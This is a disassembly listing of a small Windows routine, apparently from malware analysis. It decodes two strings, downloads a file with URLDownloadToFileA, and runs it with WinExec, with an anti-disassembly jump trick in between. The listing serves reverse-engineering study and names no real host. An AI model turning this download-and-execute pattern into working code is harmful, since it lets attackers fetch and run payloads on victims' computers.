 .text:004014C0 dword_4014C0 dd 824648Bh, 0A164h, 8B0000h, 0A364008Bh, 0
.text:004014C0 ; DATA XREF: .text:loc_401497↑o
.text:004014D4 dd 0EB08C483h, 0E848C0FFh, 0
.text:004014E0 ; ---------------------------------------------------------------------------
.text:004014E0 push ebp
.text:004014E1 mov ebp, esp
.text:004014E3 push ebx
.text:004014E4 push esi
.text:004014E5 push edi
.text:004014E6 push offset unk_403010
.text:004014EB call sub_401534
.text:004014F0 add esp, 4
.text:004014F3 push offset unk_403040
.text:004014F8 call sub_401534
.text:004014FD add esp, 4
.text:00401500 push 0
.text:00401502 push 0
.text:00401504 push offset unk_403040
.text:00401509 push offset unk_403010
.text:0040150E push 0
.text:00401510 call URLDownloadToFileA
.text:00401515 jz short near ptr loc_401519+1
.text:00401517 jnz short near ptr loc_401519+1
.text:00401519
.text:00401519 loc_401519: ; CODE XREF: .text:00401515↑j
.text:00401519 ; .text:00401517↑j
.text:00401519 call near ptr 40A81588h
.text:0040151E xor [eax+0], al
.text:00401521 call ds:WinExec
.text:00401527 push 0
.text:00401529 call ds:ExitProcess
.text:0040152F ; ---------------------------------------------------------------------------
.text:0040152F pop edi